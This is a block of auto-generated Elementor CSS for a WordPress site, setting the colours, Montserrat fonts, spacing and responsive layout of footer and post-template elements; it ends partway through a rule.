.elementor-8352 .elementor-element.elementor-element-461f74e4:not(.elementor-motion-effects-element-type-background), .elementor-8352 .elementor-element.elementor-element-461f74e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#121D26;}.elementor-8352 .elementor-element.elementor-element-461f74e4 > .elementor-container{max-width:1140px;}.elementor-8352 .elementor-element.elementor-element-461f74e4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-8352 .elementor-element.elementor-element-461f74e4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8352 .elementor-element.elementor-element-4b4f7c8f > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8352 .elementor-element.elementor-element-284e8674 .hfe-site-logo-container, .elementor-8352 .elementor-element.elementor-element-284e8674 .hfe-caption-width figcaption{text-align:left;}.elementor-8352 .elementor-element.elementor-element-284e8674 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-8352 .elementor-element.elementor-element-284e8674 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8352 .elementor-element.elementor-element-7fef66d3 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-8352 .elementor-element.elementor-element-7fef66d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-8352 .elementor-element.elementor-element-7fef66d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-8352 .elementor-element.elementor-element-7fef66d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-8352 .elementor-element.elementor-element-7fef66d3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-8352 .elementor-element.elementor-element-7fef66d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-8352 .elementor-element.elementor-element-7fef66d3 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-7fef66d3 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8352 .elementor-element.elementor-element-7fef66d3{--e-icon-list-icon-size:14px;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-8352 .elementor-element.elementor-element-7fef66d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8352 .elementor-element.elementor-element-7fef66d3 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-8352 .elementor-element.elementor-element-7fef66d3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-50605865{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:40px;--grid-row-gap:0px;}.elementor-8352 .elementor-element.elementor-element-50605865 .elementor-widget-container{text-align:left;}.elementor-8352 .elementor-element.elementor-element-50605865 .elementor-social-icon{background-color:#121D26;--icon-padding:0em;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8352 .elementor-element.elementor-element-aa24431 > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;border-radius:00px 00px 00px 00px;}.elementor-8352 .elementor-element.elementor-element-aa24431 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:500;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8352 .elementor-element.elementor-element-58b1b27 > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;border-radius:00px 00px 00px 00px;}.elementor-8352 .elementor-element.elementor-element-58b1b27 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:500;color:#FFFFFF;}.elementor-8352 .elementor-element.elementor-element-4e67feff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-8352 .elementor-element.elementor-element-4e67feff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-8352 .elementor-element.elementor-element-4e67feff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-8352 .elementor-element.elementor-element-4e67feff .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-8352 .elementor-element.elementor-element-4e67feff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-8352 .elementor-element.elementor-element-4e67feff .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-4e67feff .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8352 .elementor-element.elementor-element-4e67feff{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8352 .elementor-element.elementor-element-4e67feff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8352 .elementor-element.elementor-element-4e67feff .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;line-height:1.8em;}.elementor-8352 .elementor-element.elementor-element-4e67feff .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-696f8875 > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;border-radius:00px 00px 00px 00px;}.elementor-8352 .elementor-element.elementor-element-696f8875 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:500;color:#FFFFFF;}.elementor-8352 .elementor-element.elementor-element-28ae8c74 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-8352 .elementor-element.elementor-element-28ae8c74 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-8352 .elementor-element.elementor-element-28ae8c74 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-8352 .elementor-element.elementor-element-28ae8c74 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-8352 .elementor-element.elementor-element-28ae8c74 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-8352 .elementor-element.elementor-element-28ae8c74 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-28ae8c74 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8352 .elementor-element.elementor-element-28ae8c74{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8352 .elementor-element.elementor-element-28ae8c74 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8352 .elementor-element.elementor-element-28ae8c74 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;line-height:1.8em;}.elementor-8352 .elementor-element.elementor-element-28ae8c74 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-1e8064bb:not(.elementor-motion-effects-element-type-background), .elementor-8352 .elementor-element.elementor-element-1e8064bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#121D26;}.elementor-8352 .elementor-element.elementor-element-1e8064bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-8352 .elementor-element.elementor-element-1e8064bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8352 .elementor-element.elementor-element-7c513179 > .elementor-widget-container{padding:0rem 0rem 1rem 0rem;}.elementor-8352 .elementor-element.elementor-element-7c513179{text-align:center;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:1.2em;color:#FFFFFF;}.elementor-8352 .elementor-element.elementor-element-082e09c:not(.elementor-motion-effects-element-type-background), .elementor-8352 .elementor-element.elementor-element-082e09c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#121D26;}.elementor-8352 .elementor-element.elementor-element-082e09c > .elementor-container{max-width:1140px;}.elementor-8352 .elementor-element.elementor-element-082e09c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-8352 .elementor-element.elementor-element-082e09c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8352 .elementor-element.elementor-element-4635205 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8352 .elementor-element.elementor-element-edf697b .hfe-site-logo-container, .elementor-8352 .elementor-element.elementor-element-edf697b .hfe-caption-width figcaption{text-align:left;}.elementor-8352 .elementor-element.elementor-element-edf697b .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-8352 .elementor-element.elementor-element-edf697b .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-8352 .elementor-element.elementor-element-7a36635{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:40px;--grid-row-gap:0px;}.elementor-8352 .elementor-element.elementor-element-7a36635 .elementor-widget-container{text-align:left;}.elementor-8352 .elementor-element.elementor-element-7a36635 .elementor-social-icon{background-color:#121D26;--icon-padding:0em;}.elementor-8352 .elementor-element.elementor-element-e0977ca > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;border-radius:00px 00px 00px 00px;}.elementor-8352 .elementor-element.elementor-element-e0977ca .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-8352 .elementor-element.elementor-element-09e1f11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-8352 .elementor-element.elementor-element-09e1f11 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-8352 .elementor-element.elementor-element-09e1f11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-8352 .elementor-element.elementor-element-09e1f11 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-8352 .elementor-element.elementor-element-09e1f11 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-8352 .elementor-element.elementor-element-09e1f11 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-09e1f11 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8352 .elementor-element.elementor-element-09e1f11{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8352 .elementor-element.elementor-element-09e1f11 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8352 .elementor-element.elementor-element-09e1f11 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:300;line-height:1.8em;}.elementor-8352 .elementor-element.elementor-element-09e1f11 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-198a860 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-8352 .elementor-element.elementor-element-0607850 > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;}.elementor-8352 .elementor-element.elementor-element-0607850{text-align:start;}.elementor-8352 .elementor-element.elementor-element-0607850 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-8352 .elementor-element.elementor-element-37eb5d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-8352 .elementor-element.elementor-element-37eb5d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-8352 .elementor-element.elementor-element-37eb5d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-8352 .elementor-element.elementor-element-37eb5d6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-8352 .elementor-element.elementor-element-37eb5d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-8352 .elementor-element.elementor-element-37eb5d6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-37eb5d6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8352 .elementor-element.elementor-element-37eb5d6{--e-icon-list-icon-size:10px;--icon-vertical-offset:0px;}.elementor-8352 .elementor-element.elementor-element-37eb5d6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8352 .elementor-element.elementor-element-37eb5d6 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:10px;font-weight:400;}.elementor-8352 .elementor-element.elementor-element-37eb5d6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-18c553b:not(.elementor-motion-effects-element-type-background), .elementor-8352 .elementor-element.elementor-element-18c553b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#121D26;}.elementor-8352 .elementor-element.elementor-element-18c553b > .elementor-container{max-width:1140px;}.elementor-8352 .elementor-element.elementor-element-18c553b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-8352 .elementor-element.elementor-element-18c553b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8352 .elementor-element.elementor-element-0c07e5a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8352 .elementor-element.elementor-element-6d04052 .hfe-site-logo-container, .elementor-8352 .elementor-element.elementor-element-6d04052 .hfe-caption-width figcaption{text-align:center;}.elementor-8352 .elementor-element.elementor-element-6d04052 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-8352 .elementor-element.elementor-element-6d04052 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-8352 .elementor-element.elementor-element-1fb389f{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:50px;--grid-row-gap:0px;}.elementor-8352 .elementor-element.elementor-element-1fb389f .elementor-widget-container{text-align:left;}.elementor-8352 .elementor-element.elementor-element-1fb389f .elementor-social-icon{background-color:#121D26;--icon-padding:0em;}.elementor-8352 .elementor-element.elementor-element-85102b6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8352 .elementor-element.elementor-element-64e7145 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8352 .elementor-element.elementor-element-bb3fb58 > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;border-radius:00px 00px 00px 00px;}.elementor-8352 .elementor-element.elementor-element-bb3fb58 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-8352 .elementor-element.elementor-element-77e0e15 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-77e0e15 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8352 .elementor-element.elementor-element-77e0e15{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8352 .elementor-element.elementor-element-77e0e15 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8352 .elementor-element.elementor-element-77e0e15 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:300;line-height:1.8em;}.elementor-8352 .elementor-element.elementor-element-77e0e15 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-baac3ce > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-8352 .elementor-element.elementor-element-55f2af3 > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;}.elementor-8352 .elementor-element.elementor-element-55f2af3{text-align:start;}.elementor-8352 .elementor-element.elementor-element-55f2af3 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-8352 .elementor-element.elementor-element-75fa01b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-8352 .elementor-element.elementor-element-75fa01b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-8352 .elementor-element.elementor-element-75fa01b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-8352 .elementor-element.elementor-element-75fa01b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-8352 .elementor-element.elementor-element-75fa01b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-8352 .elementor-element.elementor-element-75fa01b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-75fa01b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8352 .elementor-element.elementor-element-75fa01b{--e-icon-list-icon-size:10px;--icon-vertical-offset:0px;}.elementor-8352 .elementor-element.elementor-element-75fa01b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8352 .elementor-element.elementor-element-75fa01b .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:10px;font-weight:400;}.elementor-8352 .elementor-element.elementor-element-75fa01b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8352 .elementor-element.elementor-element-05c1089:not(.elementor-motion-effects-element-type-background), .elementor-8352 .elementor-element.elementor-element-05c1089 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#121D26;}.elementor-8352 .elementor-element.elementor-element-05c1089{border-style:solid;border-width:0px 0px 2px 0px;border-color:#F2F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 2% 2% 2%;}.elementor-8352 .elementor-element.elementor-element-05c1089 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8352 .elementor-element.elementor-element-5caef67{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8352 .elementor-element.elementor-element-65dd481 .elementor-button{background-color:#F23D3D;font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-8352 .elementor-element.elementor-element-65dd481{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;align-self:center;}.elementor-8352 .elementor-element.elementor-element-65dd481 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8352 .elementor-element.elementor-element-1666206 .elementor-button{background-color:#F23D3D;font-family:"Montserrat", Sans-serif;font-weight:400;fill:#FFFFFF;color:#FFFFFF;}.elementor-8352 .elementor-element.elementor-element-1666206{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-8352 .elementor-element.elementor-element-83e8d2f{padding:0px 0px 0px 0px;}.elementor-8352 .elementor-element.elementor-element-1835c132{padding:0px 0px 0px 0px;}body.elementor-page-8352{margin:0px 0px 0px 0px;}@media(max-width:767px){.elementor-8352 .elementor-element.elementor-element-4b4f7c8f > .elementor-element-populated{margin:0px 0px 10px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-8352 .elementor-element.elementor-element-2bf86884 > .elementor-element-populated{padding:10px 10px 20px 15px;}.elementor-8352 .elementor-element.elementor-element-922e72a > .elementor-element-populated{padding:10px 10px 20px 15px;}.elementor-8352 .elementor-element.elementor-element-1e797ffe > .elementor-element-populated{padding:10px 10px 10px 15px;}.elementor-8352 .elementor-element.elementor-element-0c07e5a{width:50%;}.elementor-8352 .elementor-element.elementor-element-6d04052 .hfe-site-logo-container, .elementor-8352 .elementor-element.elementor-element-6d04052 .hfe-caption-width figcaption{text-align:left;}.elementor-8352 .elementor-element.elementor-element-6d04052 .hfe-site-logo .hfe-site-logo-container img{width:80px;}.elementor-8352 .elementor-element.elementor-element-6d04052 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8352 .elementor-element.elementor-element-1fb389f{--grid-template-columns:repeat(0, auto);}.elementor-8352 .elementor-element.elementor-element-85102b6{width:50%;}.elementor-8352 .elementor-element.elementor-element-64e7145{width:100%;}.elementor-8352 .elementor-element.elementor-element-61dcebd{width:100%;}.elementor-8352 .elementor-element.elementor-element-77e0e15 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-8352 .elementor-element.elementor-element-77e0e15 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-8352 .elementor-element.elementor-element-77e0e15 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-8352 .elementor-element.elementor-element-77e0e15 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-8352 .elementor-element.elementor-element-77e0e15 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-8352 .elementor-element.elementor-element-77e0e15 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8352 .elementor-element.elementor-element-77e0e15 .elementor-icon-list-item > a{font-size:14px;}.elementor-8352 .elementor-element.elementor-element-baac3ce{width:100%;}}@media(min-width:768px){.elementor-8352 .elementor-element.elementor-element-4b4f7c8f{width:31%;}.elementor-8352 .elementor-element.elementor-element-2bf86884{width:29%;}.elementor-8352 .elementor-element.elementor-element-922e72a{width:20%;}.elementor-8352 .elementor-element.elementor-element-1e797ffe{width:20%;}.elementor-8352 .elementor-element.elementor-element-4635205{width:40%;}.elementor-8352 .elementor-element.elementor-element-49d3cbd{width:10%;}.elementor-8352 .elementor-element.elementor-element-5e07f02{width:25%;}.elementor-8352 .elementor-element.elementor-element-198a860{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8352 .elementor-element.elementor-element-4b4f7c8f{width:30%;}.elementor-8352 .elementor-element.elementor-element-2bf86884{width:23%;}.elementor-8352 .elementor-element.elementor-element-922e72a{width:15%;}.elementor-8352 .elementor-element.elementor-element-1e797ffe{width:19%;}.elementor-8352 .elementor-element.elementor-element-49d3cbd{width:6%;}}
.elementor-10657 .elementor-element.elementor-element-93c80d9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:47px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-10657 .elementor-element.elementor-element-f111c24{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10657 .elementor-element.elementor-element-3d52b0a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:400;color:#F24949;}.elementor-10657 .elementor-element.elementor-element-b1af0c3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:3rem;--margin-bottom:0rem;--margin-left:0rem;--margin-right:0rem;}.elementor-10657 .elementor-element.elementor-element-2a863da{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10657 .elementor-element.elementor-element-7c75948{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-primary );}.elementor-10657 .elementor-element.elementor-element-10e7691{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10657 .elementor-element.elementor-element-2cf6cb8{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-10657 .elementor-element.elementor-element-2cf6cb8 .elementor-widget-container{text-align:right;}.elementor-10657 .elementor-element.elementor-element-2cf6cb8 .elementor-social-icon{background-color:#121D26;}.elementor-10657 .elementor-element.elementor-element-2cf6cb8 .elementor-social-icon i{color:#121D26;}.elementor-10657 .elementor-element.elementor-element-2cf6cb8 .elementor-social-icon svg{fill:#121D26;}.elementor-10657 .elementor-element.elementor-element-fd26552{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10657 .elementor-element.elementor-element-3a2e4a5{color:#121D26;font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:400;line-height:1.75em;letter-spacing:1px;}.elementor-10657 .elementor-element.elementor-element-dbe6196{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:96px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10657 .elementor-element.elementor-element-f8f166b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:15px;}.elementor-10657 .elementor-element.elementor-element-9be46b9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10657 .elementor-element.elementor-element-9be46b9 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, 